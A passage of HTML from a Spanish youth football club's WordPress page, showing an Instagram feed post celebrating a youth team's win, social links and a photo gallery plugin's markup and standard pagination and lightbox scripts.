data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/280958237_569507791455030_5419355527047823634_n.webp?stp=dst-jpg&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=A1kYLuyFQoQAX-sAvUc&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT8NYNb8a206A3eOBgfWIp3PRRoC9j9l_E4Gz0B4M-62Sg&amp;oe=629248E2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/280958237_569507791455030_5419355527047823634_n.webp?stp=dst-jpg&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=A1kYLuyFQoQAX-sAvUc&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT8NYNb8a206A3eOBgfWIp3PRRoC9j9l_E4Gz0B4M-62Sg&amp;oe=629248E2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/280958237_569507791455030_5419355527047823634_n.webp?stp=dst-jpg&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=A1kYLuyFQoQAX-sAvUc&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT8NYNb8a206A3eOBgfWIp3PRRoC9j9l_E4Gz0B4M-62Sg&amp;oe=629248E2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.29350-15\/280958237_569507791455030_5419355527047823634_n.webp?stp=dst-jpg&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=A1kYLuyFQoQAX-sAvUc&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AT8NYNb8a206A3eOBgfWIp3PRRoC9j9l_E4Gz0B4M-62Sg&amp;oe=629248E2&quot;}">
            <span class="sbi-screenreader">🔊 BENJAMÍN.
Camarena Canet 3-Cf Mare Nostrum 4</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://cfmarenostrum.es/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🔊 BENJAMÍN.
Camarena Canet 3-Cf Mare Nostrum 4.

MUY MUY GRANDEEESSS!!
Los benjamines vuelven a ganar y
les queda un partido para la gloria 🥇

💥ENORMES💥

#cfmarenostrum💙💛💙 
#SomosMare 
#SomosFamilia">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	    <span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/cfmarenostrum_oficial/" style="background: rgb(30,115,190);color: rgb(238,238,34);" target="_blank" rel="noopener nofollow"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>Síguenos en Instagram</a>
    </span>
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841405434337478#9" data-resized="{&quot;17945252917958701&quot;:{&quot;id&quot;:&quot;280958237_569507791455030_5419355527047823634_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17928663209134756&quot;:{&quot;id&quot;:&quot;280989866_725865201777227_8042578708038283192_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17926725626183858&quot;:{&quot;id&quot;:&quot;281611450_1134489014015688_7019080861694465370_n.webp&quot;,&quot;ratio&quot;:&quot;1.31&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17998962259449840&quot;:{&quot;id&quot;:&quot;280985976_469986824572829_5865156515598448302_n.webp&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17955962479712037&quot;:{&quot;id&quot;:&quot;281444209_515958106897063_3687101438658586786_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17998417840446011&quot;:{&quot;id&quot;:&quot;283452461_587898389084362_8425015930618207748_n.webp&quot;,&quot;ratio&quot;:&quot;1.27&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18230158687141660&quot;:{&quot;id&quot;:&quot;282347749_544793907218378_3950787466154290658_n.webp&quot;,&quot;ratio&quot;:&quot;1.20&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17885946827601255&quot;:{&quot;id&quot;:&quot;283332868_1053589612249046_2675130232630776380_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18198991552089706&quot;:{&quot;id&quot;:&quot;283748186_705675054015861_6763551204966778386_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	        <div id="sbi_mod_error">
            <span> Este mensaje de error solo es visible para los administradores de WordPress</span><br />
                </div>
        </div>


		</div>

		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-4-col dslc-last-col" data-size="4">
		<div id="dslc-module-8a4926bc51d" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="8a4926bc51d" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><h3>Sigue a tu equipo desde este enlace</h3></div>
				</div><!-- .dslc-module -->
		
		<div id="dslc-module-bfa5ba30922" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-6-col  dslc-module-handle-like-regular " data-module-id="bfa5ba30922" data-dslc-module-id="DSLC_Image" data-dslc-module-size="6" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
				<div class="dslc-image-container">
		<div class="dslc-image">

			
				
									<a class="" href="https://ffcv.es/wp/competiciones/" target="_blank">
									<img src="http://cfmarenostrum.es/wp-content/uploads/2021/05/logo_ffcv_sin.png" alt="" title="" />
									</a>
				
				
			
		</div><!-- .dslc-image -->
		</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col" data-size="12">
		<div id="dslc-module-58bb733a1d7" class="dslc-module-front dslc-module-DSLC_Social dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="58bb733a1d7" data-dslc-module-id="DSLC_Social" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		
			<div class="dslc-social-wrap">

				<ul class="dslc-social">
																<li>
							<a class="dslc-social-icon" target="_blank" href="https://www.facebook.com/cfmarenostrum.ofic"><span class="dslc-icon dslc-icon-facebook"></span></a>
													</li>
																																									<li>
							<a class="dslc-social-icon" target="_blank" href="https://www.instagram.com/cf_marenostrum/?hl=es"><span class="dslc-icon dslc-icon-instagram"></span></a>
													</li>
																																																																							<li>
							<a class="dslc-social-icon" target="_blank" href="cfmarenostrumfenix@gmail.com"><span class="dslc-icon dslc-icon-envelope"></span></a>
													</li>
									</ul>

			</div><!-- .dslc-social-wrap -->

			
				</div><!-- .dslc-module -->
		</div></div></div>
		<div  class="dslc-modules-section " style="background-color:#f5e03c;background-image:url();background-image:url(http://cfmarenostrum.es/wp-content/uploads/2017/11/DSC_0250-e1512577003346.jpg);background-position:center bottom;" data-section-id="6efbb06f8a3">

				<div class="dslc-bg-video dslc-force-show"><div class="dslc-bg-video-overlay" style="background-color:#000000; opacity:0.65; "></div></div>

				<div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col" data-size="12">
		<div id="dslc-module-8c8dce408f4" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="8c8dce408f4" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><h1>GALERÍA</h1></div>
				</div><!-- .dslc-module -->
		
		<div id="dslc-module-fd124c4003a" class="dslc-module-front dslc-module-DSLC_Shortcode dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="fd124c4003a" data-dslc-module-id="DSLC_Shortcode" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		
		<div class="dslc-module-shortcode">

		<style>    #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumbnails_0 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0 {        -moz-box-sizing: content-box;        box-sizing: content-box;        background-color: #FFFFFF;        display: inline-block;        height: 90px;        margin: 4px;        padding: 0px;        opacity: 1.00;        filter: Alpha(opacity=100);        text-align: center;        vertical-align: middle;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        width: 180px;        z-index: 100;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun2_0 {        border: 0px none #CCCCCC;        border-radius: 0;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumbnails_0 {        background-color: rgba(255, 255, 255, 0.00);        display: inline-block;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_0 {        display: inline-block;        text-align: center;      }            #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0:hover .bwg_title_spun1_0 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_0 #bwg_container2_0 .bwg_title_spun2_0 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        padding: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-wrap: break-word;      }      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {          display: none;        }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a {        cursor: pointer;        font-size: 12px;      font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_0 #bwg_container2_0 .bwg_back_0 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;      font-family: segoe ui;        font-size: 16px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }     .bwg_play_icon_spun_0 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_0 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }      #bwg_container1_0 #bwg_container2_0 .bwg_gal_title_0 {      background-color: rgba(0, 0, 0, 0);      color: #CCCCCC;      display: block;      font-family: segoe ui;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      text-align: center;    }    </style>    <div id="bwg_container1_0">      <div id="bwg_container2_0">        <form id="gal_front_form_0" method="post" action="#" data-current="0">                    <div style="background-color:rgba(0, 0, 0, 0); text-align: center; width:100%; position: relative;">            <div id="ajax_loading_0" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display:none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color: #FFFFFF; opacity: 0.7; filter: Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_0" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://cfmarenostrum.es/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                        <div id="bwg_standart_thumbnails_0" class="bwg_standart_thumbnails_0">                              <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00014.jpg" data-image-id="18">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:216.86746987952px; margin-left: 0px; margin-top: -63.433734939759px;" id="18" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00014.jpg" alt="5 00014" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00009.jpg" data-image-id="17">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:192.30769230769px; height:90px; margin-left: -6.1538461538462px; margin-top: 0px;" id="17" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00009.jpg" alt="5 00009" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00008.jpg" data-image-id="16">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:101.88px; margin-left: 0px; margin-top: -5.94px;" id="16" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00008.jpg" alt="5 00008" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00007.jpg" data-image-id="15">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:123.84px; margin-left: 0px; margin-top: -16.92px;" id="15" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00007.jpg" alt="5 00007" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00006.jpg" data-image-id="14">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:143.64px; margin-left: 0px; margin-top: -26.82px;" id="14" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00006.jpg" alt="5 00006" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00005.jpg" data-image-id="13">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:150.48px; margin-left: 0px; margin-top: -30.24px;" id="13" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00005.jpg" alt="5 00005" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00004.jpg" data-image-id="12">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:106.2px; margin-left: 0px; margin-top: -8.1px;" id="12" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00004.jpg" alt="5 00004" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00013-1.jpg" data-image-id="11">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:102.6px; margin-left: 0px; margin-top: -6.3px;" id="11" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00013-1.jpg" alt="5 00013-1" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00009-1.jpg" data-image-id="10">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:163.08px; margin-left: 0px; margin-top: -36.54px;" id="10" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00009-1.jpg" alt="5 00009-1" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00001-1.jpg" data-image-id="9">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:185.95041322314px; height:90px; margin-left: -2.9752066115702px; margin-top: 0px;" id="9" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00001-1.jpg" alt="5 00001-1" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/3_00001.jpg" data-image-id="8">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:119.88px; margin-left: 0px; margin-top: -14.94px;" id="8" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/3_00001.jpg" alt="3 00001" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00014.jpg" data-image-id="7">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:216.86746987952px; margin-left: 0px; margin-top: -63.433734939759px;" id="7" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00014.jpg" alt="5 00014" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00008.jpg" data-image-id="5">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:101.88px; margin-left: 0px; margin-top: -5.94px;" id="5" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00008.jpg" alt="5 00008" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00007.jpg" data-image-id="4">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:123.84px; margin-left: 0px; margin-top: -16.92px;" id="4" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00007.jpg" alt="5 00007" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00006.jpg" data-image-id="3">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:143.64px; margin-left: 0px; margin-top: -26.82px;" id="3" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00006.jpg" alt="5 00006" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00005.jpg" data-image-id="2">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:150.48px; margin-left: 0px; margin-top: -30.24px;" id="2" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00005.jpg" alt="5 00005" />                      </span>                    </span>                                      </span>                </a>                                <a  class="bwg_lightbox_0" href="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/5_00004.jpg" data-image-id="1">                  <span class="bwg_standart_thumb_0">                                        <span class="bwg_standart_thumb_spun1_0">                      <span class="bwg_standart_thumb_spun2_0">                                                <img class="bwg_standart_thumb_img_0 bwg_img_clear bwg_img_custom" style="width:180px; height:106.2px; margin-left: 0px; margin-top: -8.1px;" id="1" src="https://cfmarenostrum.es/wp-content/uploads/photo-gallery/thumb/5_00004.jpg" alt="5 00004" />                      </span>                    </span>                                      </span>                </a>                            </div>                <span class="bwg_nav_cont_0">        <div class="tablenav-pages_0">          </div>          <input type="hidden" id="page_number_0" name="page_number_0" value="1" />    <script type="text/javascript">      function spider_page_0(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_0 = 1;        switch (y) {          case 1:            if (x >= items_county_0) {              document.getElementById('page_number_0').value = items_county_0;            }            else {              document.getElementById('page_number_0').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_0').value = items_county_0;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_0').value = 1;            }            else {              document.getElementById('page_number_0').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_0').value = 1;            break;          default:            document.getElementById('page_number_0').value = 1;        }        spider_frontend_ajax('gal_front_form_0', '0', 'bwg_standart_thumbnails_0', '0', '', 'album', 0, '', '', load_more);      }      jQuery('.first-page-0').on('click', function() {        spider_page_0(this, 1, -2);      });      jQuery('.prev-page-0').on('click', function() {        spider_page_0(this, 1, -1);        return false;      });      jQuery('.next-page-0').on('click', function() {        spider_page_0(this, 1, 1);        return false;      });      jQuery('.last-page-0').on('click', function() {        spider_page_0(this, 1, 2);      });      jQuery('.bwg_load_btn_0').on('click', function() {        spider_page_0(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>	    <script>      function bwg_gallery_box_0(image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_standart_thumbnails_0" ).val() ? jQuery("#bwg_tags_id_bwg_standart_thumbnails_0" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_0" ).val() ? "&filter_search_name_0=" + jQuery("#bwg_search_input_0" ).val() : '';        spider_createpopup('https://cfmarenostrum.es/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=0&gallery_id=1&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=0&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=0&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&image_id=' + image_id + "&filter_tag_0=" +  filterTags + filtersearchname, '0', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_0() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_0").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_0(jQuery(this).attr("data-image-id"));            return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_0();      